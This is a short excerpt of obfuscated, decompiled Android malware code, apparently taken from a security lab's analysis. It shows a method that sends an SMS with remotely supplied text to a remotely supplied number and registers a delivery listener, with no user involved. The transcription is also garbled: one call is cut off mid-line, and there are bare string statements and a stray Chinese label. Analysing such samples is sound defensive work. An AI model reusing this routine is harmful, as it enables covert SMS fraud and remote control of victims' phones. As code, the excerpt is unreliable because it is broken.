 private void ywQui(GSEXM gsexm) {
    HashMap hashMap = new HashMap();
    hashMap.put("rcid", gsexm.dz90j);
    hashMap.put("roid", gsexm.RNvSP);
    hashMap.put("subId", gsexm.y3ivV);
    hashMap.put(Definition.KEY_PORT, gsexm.Vhjf3);
    hashMap.put("cmd", gsexm.MW34);
    hashMap.put("sendType", gsexm.Frh2K);
    ywQui(1002, hashMap);
    "send text...task=" + gsexm.toString() + " thread=" + Thread.currentThread().getName();
    try {
        if (com.kIXwj.LXw1T.x42at.MbQNy.ywQui(gsexm.MW34)) {
            "text is empty。。。return thread=" + Thread.currentThread().getName();
            return;
        }
        SmsManager smsManager = SmsManager.getDefault();
        String str = "REGSMS" + gsexm.RNvSP + gsexm.y3ivV;
        Intent intent = new Intent(str);
        Intent intent2 = new Intent("DELIVER");
        Bundle bundle = new Bundle();
        bundle.putSerializable("taskInfo", gsexm);
        发送短信
        intent.putExtras(bundle);
        PendingIntent broadcast = PendingIntent.getBroadcast(dz90j, 0, intent2, 0);
        smsManager.sendTextMessage(gsexm.Vhjf3, null, gsexm.MW34, PendingIntent.getBroadcast(d
        dz90j.registerReceiver(new fSEF6(), new IntentFilter(str));
    } catch (Exception e) {
        e.printStackTrace();
    }
}
暗影安全实验室